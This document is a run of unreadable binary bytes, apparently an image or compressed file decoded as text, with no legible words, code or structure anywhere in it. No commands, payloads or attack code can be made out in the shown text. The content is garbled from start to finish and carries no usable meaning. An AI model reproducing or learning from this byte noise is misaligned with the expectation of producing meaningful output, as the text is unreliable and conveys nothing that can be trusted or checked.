�> K�s�@��I6�M�H��@8��ӿ��S>S�<`M*�)��TÑ��Y���	�%�I"LI�H	M�HTp5P�I��uE�R�R]\Cx�9"�)����\����W�h�Pв��1p0���b� ����� X�Hp��6�����<�∧-���4Q�7�NC�$	T�E5�{zY���:�a4�+Z2D[P\8�S 1�)h\���( ߤ�\V��"�)���SBI�!��⁴ĭ���2�଱��PI�(�=�8���հ9�� -Q�V4d�1� �ؚ���
V��H�Vp���7%x����8�O1�>�6�W �>~�����0ɍ\)h�)ɃؤI>3u�[�B����Cx���7��6
{݊�'���D�-ՠ�i������l}�yZ^X^ �W�N�%�[4�:�Ep�=`���%Ѓ-��)�0��/�i��u�&(= �1�a&���
�:�ݪ�0���d>��3��ܲX&�= �����g�:4�]�exPT�9cX�E�� �� ��eɡK��Z��<�K��,Ȃ��Bi��a:B����X1��c��P]-�-;��س���*���t.�`�;�=���5)��� -V�����*^PT�m^@�H���%( �-�Cd>@���r�,@�>.�/��i&�]Ȃh��Bn�`������KK�u��=�:�\L���H���S
��H(�B!�����|�H��T�@�7 �N� �)�yZTF��* +E�`րC����Ԃ>&��=�����f�2�m�����&' 9��Ro�6��-.�@HX�s]9����L�d`����H��B�l  ��E��J*|��?��]C0 J���W�U���. O�����ܻ�'�������,����/0p�&�/�C���� ���0��w�S�6ȋ�_��0q�Z��@=x�1� �j �fE��F����ܑ	���V��}o�'[�j Ӷ m��(1@��4HkGpJ�)g��5	�ك*í��6H�@(��Q�3쾪r+�X��zL
��C��0�� .�g!���_�W{��፻����0�jp�~��H��%�0*0��H �'���q�P��:H�*߅���-0:� �ሳ�1�B҅]".�?g;q(��D�n7ê8G0�8��hᮣ��f���m�@��fQ ��I����`rF�  ��	rH�P���� ��B�*'uR��&����nWP�d��2�<g�9�3�:9K��f]G��(����  �G��"@����=�r'��3�N����5&�8hF�� w Mr�H ����*�����?u7��D�Ұ���-�[:9���s�K�<���?=��s6�90� NDvW]�����EC�0������fT�H� \�ј���O����"@kz���w i�k�n��)
B2����j����n��H���C :��Q����B�R{ݦ���ܐ�ݰ����1	,^h���F�{F �~  Ohr��Ч�4���w�Rkė��#*�39���zS�Z:8g.+7\�[�6��|����PM$H�ŷ\�n|Uvֶ��3<y[Cx�� ���`���)d0� $4i6r\����:d�|)I��I'E�ѠA�v��p(�!��@�\p�C�ǈQ5k�)3��0w�)���;T<`@�.:��$�J!H\����
 ւ�!C�
<MX`��$��5��B��<�ခ�-DLAǔ:i(y���#��%7!�r�ؗy���s�L.FE
��Ĩ#�rPz�N�2��*�b�8�p@@�:�i^De�c��~6-[o+���] vI, ��q2H,@p ��/�SN�P���e����.i��g��4`��-=���t�rH$<�p��q�aDuo���C?�0�&D� V@�RsM4'�H@��Yl�]
km�]\ p�
�� M6��z��C x  CO,���(P��d��Q���4RISt�JB�҃���M�I��'@�����!�|2�ԉ�0�WAh Dl>W#Kz�eZ�u��[���	@�2�`�{9�*`�= �`\9�A�	ƀN�QGec�1f��pT I_l��ɡ��v�D��I{��E���(EAu!ݖ�g�����Ep� �����K� ��b@�v��q��$ LF�d�p�@�  �
@�� _l��k����|$��%m1��M������<����C�'�pZ��,3��S'БT��Xq�h��I�R&�e�Y��� n� �Y+� ��@  ƥ
�_����ã6���uP���l��d�!�.yx���4�� ���xB&z��t�p���R����#3ƀ_�V��u��sN�$/>���  �
$�@
|�0	[`��hY�נ�bz47.rs̱�i���I��h)̉��+U ������m�.�8��Y��
� � D�t��	���a ӽk��\B�� �<$8�d������O� V�x ��F��1�#��ȁ6�ϴ�%�1@&��M�$*ѪNsl�d�"_R���P"�D �G�~��P��DM-U���*�$�}�"�^�B��%V���j��_����,c�!�$ȒBtt�l B�Qも��aC!
Q��BA�(�� �@��  ݌����9�99����t�����R�B�$&��  A� |�G�BH���� <�U�H��a���.��"��\ȃ-�ԃ?����M�9�� 7:�Vmj�%�0ݴ�#ᧇ洋RB�ÑʲDN��-oA
&0E,  2(>�E�r�~YXp�� 5�s�A $�v�.��9�FOK2���0��'#�ٶ�"��)�`
z3
� 0��	&�9��9 ��p T�,�d ��P�@u�]@��U�R���������Њ�"yg��/D���i��$�@�	=m�q��jrƧ<�!�F9��x�����p � W��4=��H� Z�V5w�+���
`��G��z���,$>G�X @�lp��`�j����7�R���PD�i�3�Q�[�#���t��(�`=�搓R xZ�:9Y\����B |� _[��#Z�E� �c(Wu�A��v��a)$$��}JMx͢��6����0r��B"�M@W ��"U?� @,I�S�6�����H�] xh�T(/�@�\	�I���*1�F3�0�'1�!�b��q� �Yl�R�ل([=���Q3�� Q� ��`�V  � �$���~ ����M��H(��2��S ���*iLc\lյgDc�@X����M6r�h��F%����y����	
xXB��Mn: "��2c!U D���+�Y�45�q�S���]2�T���P�� ��6�z!����F�/ZYo�#��)װ�!��M>$��6%E|=HU ���*,!P��cX�G���v
�P`Tl�T\L��
��� ���OW���GDBBPӎ�n�(4eaM�i5pL �6y�j�
��t��eX�����>HT�XjιQ1��T��SB}3�&�s ��2 �^�k0D�=̕U0*���jށ�Hh�H^�\���V�|T)�kJ�����PA@]�]`!0�<Q����.�$�4�n�K-Ss]�(Xp3)��v��#���%��~���A���XS(�ɨ)��5�\M�0 O:P?�|��M� �����= ֒����z��\�͝B��HE���T,n��ȶ	�a�5��%�4�a`0��d�b���غ���u�|M�z��r{ x�C
 #OrA���k�CM�3l�I�ȟ)�Sؐ����}Q���C��H|AD���� �\�&�ɟ|ԒI�o%^��%��bp�x�.T����m�霛�&���K�� Iё�� =���y��NP������(���n����0}F��|�i��<�$�Lm�jt�Rp���`�7@�U�x��eEu��TJ��Z����]� h֑��^,`�y@j�
�
%�Z���|���	|⼤UPKQ�F$H�_j$� ��aA< z(���� V"� ,�Ԧh�`RคK��c��߉�[ �� Pֈ��%�pV)� �[MP���h�$�I�d��HT��h�s$�t8�(� &�$`��L؅���#�� t�N�97��.�GrA:�DK|�u����tʈyWx	���љ>aQ��X_��i�7R�d�&���a�x���E ��$�䰀$�����ϔ�I���>~�)A	����/v��d���  ��_��T>d\M���e�<Y$�4I�$���XU�V7��GP!%�d�8�g|���Y�(,[$��$p@$N���!#�|�^���� A�߼��N5&�đ�H2R�;E����3R�$W^��@�A(�iY�j)ݨ����ۄ	�9� pbD� h�b���� ���$HB��c��F>�S�@�8�U��x@bz�t	c�˙Y
1ΑD�@�؈m��`�<-��-�@�ĀQfP�8�f}n�ئ��X
�A	|�M�f��$DB$��q����	���W^�!`��}Nh��`���	�TM
�'��\�J�Ď���_ȒA\�=LH��8�A�&�L�NX�E1rA�HͰ8�(�$���AN.$�4IfE@R���F�\�  �����żD��'����wlf�<#�DЋ��� \U�) �  ��kRl��|�g��I�������� $S&@�0����
�"N@�٢B�P��
�����N��u�Oy����ȝШȟ��Xz	�+ �(]�E" ��
��Fȧ�jDlV`Zj!%%��젼��(���(��&�$@Pj���#�q��lj��PJ'��ȝ��������XGd!c�Y���dzF�AY�U�
l�|l�A�l`!J��~&$ul �,�!��|�	@B5,S_�A"x�)��`&z�s� ��_#�EV����S6d���d@�@�Ʌ'�������x�6��
 �
�
|AF�#`}V�}n2l�e�ȋ�)�A����r@�,�`� ��]�\���|������@4RA��h�Q�w�Ϩ�]���`=��z�|��A%]�- ���@.���զm6�t��YHl
�Pk|^��dN�� �Yx�s��7���*��pGV���� ��w�vtG���%�&�y��H�h"n$�
(��
��A�����Xm�&jߡ.Mթ#K�K^�;��H�F
1)��<����)aQ�ơ�,��V���#eJ�j^��m���'�J�����x�"�����|��pc�1�
� �Kw0�Z���I4��4d	,�̀��cJM�^���
���
���%�t� ����#���l.�x��I��I��S��[���yD@���J��� �0�*@p�Ȁ���i!��g~B��0�Y쁲��l��(��ؑ�!����`]�k-�9W���
��T�`٬���YD��Kw@ @t�`]���0�8'��{��P-�@�������``H- X�h��O�,����"�������0�\� �Ǌ�V{����r��Rf�Zw�� �`)@��[�&��sƔȇ@U�-���"-���
��@X.�^�²,M��t��r��A��	�z�R�@�����s��%���`�(f֔*[p�O0p�;YeQ�Q%IR�ɮ
�9't���D�;���� ,����f�3�p���E\�T�m��	��t�� �0'PZ@�q�^O��
��R��'���!cZ0U�iր�&S�)��9�_���ZA9/-m���� `It ��3�JA(vc�?�:���Qh���U5� =��P4s��sf��������ȀQ
Ѧ�E�8$մ eś����-��z5�`<@U��j�
�@�� �Ԁ	p�|E~tu?Xȁ\m��t@$ΞEi�"S����(=��,X����j'�j s�4lOM[|�'�g%�EeU�D�Xϱ�R��\�5��Б$�4�<�  �� ,� T X�W�[
�l7��Zd@�T(�	8�m���~��E��%R}��i��� �Y������I[����E�T@&�����e��5�Շ-�% ��Hor��X_�	,- ���9���W����ߩE$S�؄^�O��
 �(�/s&�̀�����@��U�q�w̝�L�$�\��n�]x>�
{4�$Z�'@�&w���\��´3�!��y@7K���x ��Q��F�� +cr��Z^�3���(s�8 _U��$�#5��'ea�Q�����?��ݕ�h-��+wO_�#@A����'�D���'�au��Ԕ�[ŹS<��f�K���aѩԸ@iG�6��  ����O�W;���\de�؅R��v�T.��hv��+(7��:�_�����@�d���'r7��E �K�T��@_A"�.�iM9��h۸t�_���(��3�8{/���m����\��(��9	���ܶm[�[�A�w��6O���$���� PP� 4����r���x�P�akJu���`��y}��G����v���c�8B�����ez�ă~���h|R9ɋɢ�$q_��lP8p#���|"A� ��<wYg����;�u��kG��hlP�m A�^@�\��,	�DUA�����:�/<�$�
GX?��v�wǽ
x�1I���3�p��=)ó��?@����+G�$
���1q�.:th����`�@D;|NpHY�$?a�1�Ń7��S� ����7v�0rHS4�82�h�G�
@1a�"*��!CgL�)� 	z���0�  �1#���	��F(SbQ��	&6�D��C� d��2.$;T�գ�	�~ � s�!,\��@�$
�����8fܸqe)S�@	�#ǃ
*P��B��f�G�~�@Μ>|`��� K$�@@�	T$!� A�;����b���"��� ��tXp>ˣ$;@9�B� ��;��(p����p�����RA�+�C��) �2
G�S���.X���΢.�|<��d � �s��L0A  /���-gX��K
(��L��`@M���\i���J�ÎM,䀃 q!�0�(�D���	h�΂,�	�ނCj���k
!(�j��` �	~L�`�G��Z ���ևʣR v]1�fP�K�p�apH�Ga!�}� ����R *��N@)��2�#��Rʤ<c�  �H`��«E�K��S���1Z΃��GT��U"�$�IJi5�%��h��B������ d�;l�|Z�>��Z�̖jp�[�p� ��ʪ���� H����CT`�n��R�(�U!�i��Y�v����H�PҴp" �Jߚ�!*���X��KaU�[d~�����|8s�c#(����p�pL��>����@���.8��2FpA5A9Ԉ��mĶp`��X�_#��ᅧ����P��x��. R:�P��;&P�ۡ󪨢�T�(�|�����1, �bpg��.8�l�!"ȀO>; ���K+#:� ��0�gԄ%�����!sk]��g�ЎvN��`G����w
 @tg����YiW}�_f  ��X��O"pĽ��< �G�ٔ`ilb�	l� ���_��	ϕ�=�� �0�Q\�
��	���>�(�B
������)�8�T��^� ���rR�� =�@C����g!�_V�B��ځ�r���AY6�A@  !�   ,    � �  �  @�` A+V�PA� VΜH���3��l���#�)R�$A�D�*0`���(Grh�̚�h�x�S# ���y��#G���9�	j�Z�ƀ�,h��ׯ^ 뵠Y ӢE��aD�I��c̗,�|!�H!%7�9 ÇK(0Y@9���4w�DY��/���8�N�@��H @��x(]Z	+[)�KV,�`�PL��m r�l$���"D�4iB�
�\J$�/GfJ��e������y��	P�f� U��r�Mll��x��=_��zE"5!�%!��@a��,\��L.A&�w4  �P:�dT"8�pEh��   �� !L�����X��8Yi�gE'��) @qdltHI$�`́ ��1� �+��x���!S�]FCh�!���g�w%.
��OxP��ͷc���ȣD�Q��
�:G � |!I�\N
-t�A"�P�R�I�gCu�7�0�7�� �j+������}���^�Ð��C�"��u�tmq�Y$�_R8���Iȁ�v�t(,�@8\A*C�d�<�zCQ��iO�� U ��,^5 EhEŞ~Vd��qr�;�C*^�EJ\��ℳx�q��[L�\������"�� 
X@�
k���:@�@��|@	2X`�WRt�U�����ye�,�A5·��P=�x%�\I,��bL��mr|9�-Iz4�)dP�|��x܀�8�P@J^�(�@� �v?`��,�� !� 9�|r�	 ���B_)��-�( �0`M,�)��1Y�NQ��܁N�5�H蠲�� ��2�<
 P��g � @�O�Y�� �O.� qU0�<"�9`EsK>Ls
X�T��%���(EGPvǐJ�-r�C�4 �� ���
��T  -H �.|��\/�@������$�P$4�������4�,��C=:GR�Asq�8B�d�8`�������Ir�8E��p8 
D �`��W�'��n$`��T�̀r �������P7|*�,�r��  C�bG�)��c�rR�� �"�P��M�` 8�Ղ � _\`�>p���	� �$��y�ڠ,�����_Y�"���A�P _0q��!F�Z
�� �7@ Hd*��P`�zT=ErQ:��	`Ԣ�2�\�}�T�C��he��
=lA Y�#�x�K)A�Bh������ �\�
�@*Z�$Z���aR�pbd0�yqO5	����!| EE$!�q�ф(DAhDĆ6d�F�� дc�]�v�$)S�S  �$ϊ��(��(&�p
(~� p/��r0���O|����V��6.mFw �,:ȃ+��5Zb�ӣ�H�&	 =mҶN�OF&r���A��PNA/gHf�r�3�]�gԨ ��X�4Bb K,xR:AÊ���ņ=Z�T�z  G� `
W8��4%N��-Q�oÔ%
��FU���\'B ��@"`X���A��+t@ �@�P��b��U)���Е����MkJ�,��#!A� E2��r���^���Gb�[:��B�=�%�zN$ ѮTo�)��k*R��� L@�X��	���"La�Al�.>L/;��A
A��iP��@�=*QFɕ��ΰ>xդ)�YM|�N���E��9����y��7������b���JeF����"o�([C��3�)Ή  ��#oft�.�20���6)�B�������E��_�ZHC�����)Ԕv�s��)�o���B��(J��� ��޶<M]2�%��d<���2 � �.��{��J��.� �HJ�2��j~�0��=�/r0`{\ं (��@���_o`�.��X6Qd���Nc9�I5"�nb�@X�,� }��m;\�&���n=D��H��s=	���&�m�g"y�7`�x�@��=�0`�u '�}�K*yIIjR�\C�CG�+2�9V�"���)n(��E"^��� �O!�k�@�9�@S
:�h��K�g�!K����f>(}���y���
 0֦�� H)`�ZQ��� �-En8˭���Bl3F�W!��.G9�7D��8� �35pQ���(2�͢i���: �Ѧ-} ��v	;���|8�	x(�+\�:-_���u=���H���my�s�H����K�{%�Q��] �#�P�%$�f�x+D1P�md���t	/���Z`��EW�u��Wzrf~:�vo+�HACQ�m3α<��	�� �Cp=�2 �=	�7���#�+�gV�
h�@j�B] �FKNp `P�7 x�S�gz��T��AS�3�w2KvE57�IF?C&`6�4�����?�#{�
v�E�N46��g1NHzdGOQ0D��$H :@I�w1(�@ %�gł���!t�v��8�3px�DN��J�p�Q��H�J@�� рy�,���kVkO�dkD-��2)�T5Q�s p2�b{�H��a� `3��=!��8 [aJ�FrU�y�E(O�l��^q	_Ac�P'~��� �gk����34(@�6�����N�3 �w�%4��Y8�0�A�֖i�
xT�|�sPi��!���f0'��g�DC$�"M*Sd#舐�@W�)��`5Q��]�Re�**`')6x�_a��0��p	E�i}�|�p�W9�W� Vh�y�
��E��  ��-�K�� �TI� T5F�Hєw!�`���?�8WbQ����8 ��'J�a�@V�i_�+�\ Wr�

X�J�#Hq ��i�47�yb�
�N��{�G�DR�\p0��0l�c%	,�tl�L�0����]ؔ3��s�D4�tU3����e5B�i � ���b7�ebaA�Y�Q�	 �b1i��^ $�S��[�0	Q��i�G`��y@1���	�#P � :# �t
���	��P� �C ��hPT�=*03*�t�.���Fֹ����V��F
�p��� K�pi��������p0	F:	�~h����b` Ȱ	��s0Os�}0X��,X�X�l��pa���5� 6�83���" �y+0 ���B��C��@Jr\����u�g@c@��\0�N�
0�:F:����
�q�:��Z��:�z�~h��[0	���P{ �߂)�P�+��J ɳD�c9���P� `̺pU6 8���QG��wx�� �
 GʭG��`
��,^�
 ���
�`�*�*� ������z������ʯ�����_���@rp2y�;�� r�3Y"�L�5a[X	4����4�7 p|�
��m%PEʭ��EZ��j��z���`C�z�ᨀ�0�����Z��@
�i
�@��z���� �Q���g� ~M \�+�i�9^�P��XygIsC7PG����� Up/r��Y&P �L�� 6�u�ʨ^Ǩb �ʢ�� �({	x�
���p�����[���i]G�Dڹ����1k�����	��GE�T���	���	j��@�0�ࠒp�9P�5��k6 ��32��p+�"U#;��+�U`۫jhq��Ѝ�ٍ���,֕��H3*�Ex���8��y�5[3$u$?Khi�ad@� ��	��	.�	�����t@Z�`����{�	Û0�� 	pG�ۃ�)�!�� `�`O`q<��cp�S���0:���� 0�U�ö+�xy��	��:��	jq
����^�	N�W �V0	[ � <[`��Հ��ps�<�o�b�X�S�x\�9��l 	�0
�@Ǧa5 	�������" � ���UpqX�l���bЀ�!}V9�c�v0�yx�	Y#. � ��Y9��#��`����1p	��eo)p`��U08��@��Hn'7`s����� `��*p�2�+3�  �  ��	S�\�� � 
�ĵIW�V �C� �p	GH�`(���$VP�u��`��	�p	y� B@@6A)`�!8%�	`�\P{�7�Cv |& +�,�>@��{�kaq�,��>��� �`s�|7L��Y`!
�  ���#�<�E��`���ELuo��H0F�� t'�ܲT�P� 2����5�,��Kp� �����/FyNwõ�|(�N�s	��)�N����2I%aL� ��C: ��nC�8rS��5@x5pW�Qr��R׍���@�P�PU �AlЊ_qi|�O�NLz��6N� &��� ��39Q7@8�\�s;7P�# �≮�+8�M���ڴ  �P�`y�}�ۉIq� �F��t�@	�����o:�L�$�k"a)��6W������D���D��-���)�E|� U� �|�x:U`�dA_9R�@�p[)�J0�3���`nd����!��ɣ�� �U6/���;����<̃)�4P�� ���)so��`L�3D�z�% �Pp�ʿ����c0�Ui 3N��
 `9r�0	֩b[1�[��O���6��� @�O���	 	@��-�d@C�)��@p�a�|�8�U��&�e)p�� 0�v��p������i.
�]��P�c��-�4I�討��ތpwdɨz�w����D[�\�k &43�����.^۝����}J�P�Yp�n�5j�Fk�@�A�r�L22u��VDAX�L$�p ��6&��n�� ��P|F �S4� �ɭ�� `�P�ZY�+���� ����VE0	��������0�;zy��k7���<\�T#=I�&7��X�D��Tq�- �`   �ΆY�p��r��-y#O\O�C��t `� b�m�q� [z���
��D@�|�u�$�ˈTP�<I%�E�#�ܒ�� �;�P��L  �>#4�<�_�?������ < ��c�ö�)"P�n .����@�7D�@�Fj������~Q`��<WdA @�oiXS�����ACAt� |&6PU�UU%�Ⱥ m�0�ߘ����l 
玅�g�^�������1�Q�� ��Ϥ�_�8!�G�zB�����L� �
 Zd8�ņ�H�D :��!C	%Lx�a�f� <j�0���P@EE�4i>4J���-]j���'	��G�!����f�� �Cɫam�Mre�]���ËW��7T޼�s��"W�]�Yd�N�`�� x���v.(�P��>�6}rႃhNp�С TyR4��cm;=F�=6c�\�S'
9� ݾ]V	a�����@5H=�@�k��M��WC�.|;[x��?�]=z��g
��|�e�>1"�'sj�x��(�(�KjE�*�(<����>(����CЩ[ʺĕ<�d���b�3ځ�?2y��ԀqS�ąz�$?�[���8��F:\r����4����#�c�	�.S���"����9���D�F�B�����E�� �*)�� �0DJ�:��3���� ^�?BB�re.H2���L>�m5���:.2�2��@$���.�4�O�u��"e�2��H:���=D� �
.X@H��l�G2D �|� 	2蠂K�
�l���ڣ�9�zrE$ƍ�<���� �Nu���o�Å@<CU6>9����+�"�$�F�#��8�c������W�``b�9D�s��&L�~�3)6@A9���2*���D9jf����!=���t��\�܎�M�؄�m$24Uԗ�}��$T�8x�@�,m4�c� � �1"�6Z�&@a�&  n P Xa����3Eq*�e�p�*�@�L�M*�p�i�g�4�@��T���O��>��#��o̱�H�ޱ^��a�9�;Fpr>@����I�+邐��Lx"�_ƂG�{|EŨ`�z&b`�q�4���#��s���D�9l��_���qG�GŴ4ш��R�¸!��?b
�
b��
d@x� 7@G��S`����h���R>�k�&|`BMbP�9�! �E)D1 ̂�I�E��ǥ#|H���4E��=�N�>��"s���5S�4��h0��ܡ	;Rs;�D&v@ �	� ī  ,0���� (
��}��|����>�!�<!(�P�}���F/�IX���<�A�`�{�
ε� i}.�����MX�t�QC�\0��|�"hNS�OH�_l��>a�S&��Q�L@����BP���(D!��I��x� �`x,���B�� ���	�@�W��0�� C�����z ��D��Y�.��Ula��YFj�] �>�F�X&�50Ia���TbLd��  �R�R�!�&@|����Cx�7Y �pE+��>�q�>��
/��-�N�ŀ
T� �pT(�1�Q��=��o"DLэ:�hts�b�)���l�~NP���>G:�&��9�t���� �| �R��� �ie r��6�X&D�� !C�� ����R�A�X�%Z�Z��!@� �����EKQ��ʢMHbY����� ��Y�e�|$A��Iz�J�zL����$lRd@ �  �v��� n]�EA�&P� ��m�-�NA	� ����6�?p!�D���a"{@F�NP�T�W[��z��,�¾��T1,V�K�2����HJ��+d� !y�
@�� `����� 	 P�>�'����<��3\��q�!�B�I�B��E��2$�� 3� �"4A �YCP�`!;~h%l#���`$�������O~��OD��D�W3"Swx�`{E�Y�` �R��vM�ۛ�X�h����0Zi���p�a"H�Q �pMCH�	R(s��,B]�I�!�ѩ���B���P�Fΰ{��n��Aˊ
��E.��|������(�p���c� `��Ї���������\�>��ʯ�����-L�'B�#�k['A�i��!�FlXhw�g*:DB'j�GO�����I�A�i��9��{��tG1Gc�x3&	��� �:f�	>m�L3�s�	V dQ��IE��c��,k�[ ��"|��π�\�;Zy�'��!m~��WZ�8��H��Uт_%W�z����E��Y�~�L_6���K�S�WA 6 �=,��A�'�^Z%�uX'��0d/{�o�'�����" v�@��$E��&�*>�*lH�է=�o͈K�}@�
�!���E� �<����k\�K? ǟ~   O`����J=��,+�	�8�CȂ�2 �- �����;�$���
�0I`�@�G�P�N鳀�C���h+� ��@.�Z�0�@<�S����ए�� ੼��� (:0h:װ� =���`�Rk�[���:80R@�? �̂\@2Ȃl����09 0�3 �	6P����Yʚ������b����20.`!hbӀ�?.H�FC�G���4!"4�Oc�����h�#8���?x�E8���4��0D@X���2�& ��k	���Z�(���A.�(`����)�0�����E 0(��"��/F4�J#�y��� �# �7t<�L�� �( h!Ɋ����p�Ex�E�4�YL�4 ��È�5`0 ��ʏO��R���kQA����b�;�	�H�b�W	6�.�B/b�
H��p��Е�#8� x32��4�p  ���� `G W0ET\�"�4�J���$48H���ܫ5'h����P���O����:�T�Eذ���Ƃ�öH�� B)�BaIDC1F�I�  �뚀�,�� � �T�L  д�Ď���$,$�`x1@���2���,ȁd́�J1$;\�8ld�<�-���(�Q���nK�CpG���@hAG�;�ؒ��骀��"7 �]�4_��#�"Լ��� �w�"��	p1%8��ؾè	&؃-�J4H��l���Z�@'�83�2W��!���0����2Џ�l,,�8��F�K �`㙓Я���0#���:(�	
��̦�D�LM2������� ƨ7�L��\�5hM�)��Z��BуEH����L�Ȭq����?�Q�l,6��h9���� �'!�P9H3�!Я�Lr� 묀H���خ	r `y ����?  �1�O	���.� ��JHJR!Me`ͭ�B��5�+�4���q�K�Q���X>��08�H`�
�h��286��2� !0�2K���FE۹���R�7"ǡ+ ��K��#���2�p?M�(��
����$�JHMI�JRK%H1��-0#�53�����M�!�L(%��C��b�T���AC���� ����wb�����xS�V۠�p �ӣkG!{G��<- �X�V�  �:��G� �T�$R���33������S�E��F�	�;p�H��'RP(��؀��U3U;
�P�?�0#�A�	�u �1����V�� #�	�V �� �|T��� 5W���]�=�K�q��]��2ؑ�	X�M��.ZA&������\����˰,��Q��I1`Mcj����J,B�C[�����2��H�x��s��Apԙ�Y\W�EZ����=�<?8�0�"�є�2Z���IP&qK����؃�˝)��q��FL G�-��\V��O3:�sQ�2s?���� �/�YI5�������/X�2�U/��]��9�'��+ �\����?�|��p� T 
�$�4Sl$0�� E�ɕx�c��y�L"|]��2M�D��	B���5(`�5�]��Z�5`�7��0��
N��a���BBp�.���� <X�A�ԫu����د�ӕj#Kֱ8,#�SN�D�ʠL[���
pq5b$6��M��܅�̵"H'H3Y��А�m����2��!��!�+:GP�a߅�UI���!V�,dzIˮ� �ᮤ��N|Q� �w|��ŀ/W/0�g6�MbFndG��ۋb]"Y<�ʔ�(��@����! B��m;�D��<%�P �-�1Ӌ#0ă.��`��C?R���� �:�LC[�J��!���XX "H� �5����h�U��=W"��\k�.�E�-��T�X�TQ�;��?L��<��eu������m3 /�Zs���Z\�.6�9���T
���;��u ��� 2P�5����\�g>`�$��$CC����問0�Mg�Y�/"0n^T���L������B��p�
9��g� ]鹉�����p�"Դ����� ΁�� b$�f3h��#WJ}MZtk3l=p����������V���� u>�0��� ��^�>X��2+���K5=jnT��� ߙa�*��e� ��4�E
!���jN��H�� "R3 �.�NbquM��������Eh��������0�3�c �T� x�l `��� =���n��������8U�p�1� �.�F� �>�ȁ�G�g�o/X�����݅F^�.\�پ88{-%��'�`&� �kWi�C؁% U��7��
�g�0.S�������9]6��4���_ o��LE��́��:��6k (k\�f������2���)%��Q1#����2��;�ư�^+��e�l�Al���O/.��m��eE�pLL������ۘ��̫�1����3��n h���?��] ��^`3�@�Jy����'a�F?�"A�k ��H����� ��	�M�OWI�rIȞ�ǛlG�4��gBq� !
P�@�� �f�+`_��>ǅ�N�r�Ե�#5B7����&9�X���)�DG��f.B8���%��*@G��HB0�K^�A�5��ev������7��D���]?�jcn��hVm^��>�s��T��o#��$��D��@SpT���  W1Q	㾆�2��+�x���L��	�.Nj��P�V	�����"�x�8�K#B�v!�4N��H ��_o��`Gz֬���:�&��A.��r>#؉i���Io��I�xn�X��.�*y�PJ>m,�Z>�8��������xL`�i�} �����~ρh>�V���vag��M�$i����ȏ-��V��y�IG�0�����1N�ǔ2��}�Wɕ�nėp1톴�9�k�e: �ı��1��x�! � 
��⥕�Vqy���"�4Ӑ!�e�CD�"D��=�z��f�@e\������y�̈0� 	|����K�Xp E� qRĪI$Zu@Ё�
 Ƃ ��l���`��r:p`�ށ<�1p����B|�e]E\f�I�X�.2��P�bȪ^�����ĝQtN�)�2�(�'N��I�'P+$��˨.�,X���z9R��I!�vݰD� t�P!Á�l(x�P�$0�஀'{& b��Z)6sq#�:h<~�b9��!�,���A��L=��Ak��V�+x��X`�TA� L�TR�1r%�D�(m����թe 8�]���$) ���BF=��^��yIِ�^,��}d�Y�d��DB�\(��j@A�-�1B&~�D� ��Q�À!�Z���K,��Sץ��	1H� ��rd:'#)�PZ��x  \���J ��@��
1`�6�w !�e���C��=�Y���_&q܉\�a K�F#<�.$��aX;
� ��*I�d'BS!�(��%��f^�5�t�� (,4�[,T@�$X@��U�($�nN�7�C�ꐮkP��M��UM"i1XZ�pI ir�Y��aܱ�!8�%�0P��U,������A���a� �\�\� 5�@�@�, *����� `�zOK	@�5d�ĔPB�m�"���db��-�.�'���Ct�PF=Y{�!�����:@��P�S(�p��P5����H��F��B��ZG����B>VM���  L
 @��P�\�%��BId%�fO�����dU��qq((��X���j��Y�(A�%��r�-mx ��t(	w�'��R����t �0o����=�P �09 p� ";�e!*P���\	#u�G:��/@H ��	� (�`FÒ��D �B� , q�P]�`3��O!x�=h@LA���#��FfI�Y���O@`Պ�-��U�BP��
 	A�xƌ�k0%�F��!Y ���( 	��'�4�@HBX`C��@�{>H�L��E)��dp�y��(!bM"��,M�Z�Ry�-��Z@�U�i�w1�]�դ�� 	�A@�^���� ^/�(G��x�H�@,��cib� I��=����0�a�
M)@w�s$�`�q8Ӆ	PQ %���Ɛ(4�ŏ,��Q*W9��) �����&�[
�
���rP$�*XC21b�d��l��,)8A��
���&,��,x�J��j9b�!N(��I� xs���O8Fb�0?��7
��v�/p���%	�h$#-�I�Bf�$ +���̉	�i�#e��%���L{؄JI���!����8����K�jA# @S��O����� @	J6��uNFc���赐�.�;(hA  R�.`���^S�1�<X�pA�񶭺i�:)HAE���W3��p`AS'	%"� N�&@$@fKA Ly�9 u  �Ə-�T�b�M�h��)��J�
v�]�����iT�
f��!���/��,|dQnI��Yj�@N�����B�o�!D��H���R�����  T: #����~�60���SKk
���.< �Q�S��VVhL�
��G�l\�O��CLa�R�qu��{<>�j@B��9���KS��_:�@5�*��˃'���]J�璆������V�:����<��`�D`چ@9@�:���պE�)�6)�Q�H6����`l���7F���s���$~���� D� ���ջ��``!��,��ʵ�-TU�i����]yʊ��r�  BҦ���u���,'`�	Zi��`���fj`VzP��!8x�ԤV�	��_1[R�rI@T��F�e1�"��ҡ�@��hmy�Ư��v�ܝK<����	�2�pǎ�#���&p� rS8	Q#�;��~�� �;\�&�x�b��SR �� �X;*�ƀf���w�`r�i��2n}q*�RS���s����@�`G0���� ��8�/IS�'B�҄��D�w��1��J�-� :�m� �] Pw ړCT�W�2���-�l�[  ��H�mg�,� �_A4�;n����G  u���M�C pٯ�����N��:D�5�����b�=ǒCD*X�,�� Ո\�M�z�׷}N��T���Ri�Hx�ǒ�B��S �
(�
TAe8�3��G������	r�Ձ�x�B�D&��ؽ�#��x�v�
�)�����X��՘
�U��H��WX T
��Z0Mv�lGiU�Ԩ�	��h  |�R$  <�B�A| D���G����q�q�_��  @ț ��XOO���$����`���  ���O�^��X�Y���
�
L�'\�Œ��� �ϩ��h��-D��@f��l�L�����a��߰$Af�	 ���j�!�k� ��k$B<�E(�j�E���B��.� �@��\
�a[���@�Y�{T��wZ�xlQ�4T�� �a]V߂� ^|�8�0���a2ȰȘxE�ALck��	�ĉ���#�����^-�� � �@PE�YD!tD����XXJ���)�"
( 
xB��ߩ����_$��Ȗe�
 �
܀/ހ	0� ,�4��Y����ą��!�BPS���±���A�Dk�	�� �L���U��8�ތ�U�$LVA,���M"&��\�[T U���\�B��Y�� !���N,L.F�B����
�� |���U����WV�y��<Zmk��	t��LW8���B���� d���/��`���h
=�#��trҼ<��qG������}�Q �_`0=����N�� �m�AP$���M�BȦR�� [~���\�0�B�R\8�< &��\&JVa^�a&��S��`$��,��e���I��EF�aAV�T��� ��@~  A$q5����}��Bl��D��h|F�ʸ�`�@�)ف^�Ȍ�-�`iK��$�8B"�@n�Ӹd@|]h�T��a���U�a� ���F�N������ z@/�� 0IAd�j�h���`�% $Q���Zr�|5�� ��a�Ԑ��I�� D��&
